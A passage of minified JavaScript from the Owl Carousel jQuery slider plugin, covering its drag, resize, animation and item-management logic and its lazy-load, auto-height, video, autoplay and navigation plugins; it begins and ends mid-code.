this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("src")||e.attr("src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("src-retina")||f.attr("src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var 